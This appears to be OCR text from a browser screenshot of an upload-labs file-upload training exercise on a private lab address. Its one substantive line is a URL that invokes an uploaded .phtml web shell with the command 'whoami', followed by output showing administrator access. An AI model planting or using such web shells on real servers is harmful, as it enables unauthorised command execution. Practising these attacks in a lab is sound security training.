 upload-labs
192.168.2.197/upload-labs/uploa
192.168.2.197/upload-labs/uploa
192.168.2.197/upload-labs/upload/202401091431551753.phtml?a=whoami
火狐官方站点 常用网址 全网最全sqli-labs通... 百度贴吧——全球领...
anquan-2b12fa79\administrator